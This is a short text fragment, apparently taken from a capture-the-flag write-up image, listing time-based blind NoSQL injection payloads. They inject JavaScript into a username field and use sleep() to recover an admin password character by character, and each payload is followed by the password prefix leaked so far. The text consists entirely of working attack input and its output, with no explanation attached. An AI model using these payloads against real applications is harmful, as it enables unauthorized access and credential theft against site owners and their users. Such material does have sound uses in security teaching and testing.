 admin"&&this["pass"+"word"][13]<"p"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too
admin"&&this["pass"+"word"][14]<"`"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_
admin"&&this["pass"+"word"][15]<"n"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_m
admin"&&this["pass"+"word"][16]<"b"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_ma
admin"&&this["pass"+"word"][17]<"o"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_man
admin"&&this["pass"+"word"][18]<"z"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many
admin"&&this["pass"+"word"][19]<"`"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many_
admin"&&this["pass"+"word"][20]<"h"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many_g
admin"&&this["pass"+"word"][21]<"j"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many_gi
admin"&&this["pass"+"word"][22]<"s"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many_gir
admin"&&this["pass"+"word"][23]<"m"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many_girl
admin"&&this["pass"+"word"][24]<"t"&&sleep(1100)||this["user"+"name"]=="admin
dem0_wants_too_many_girls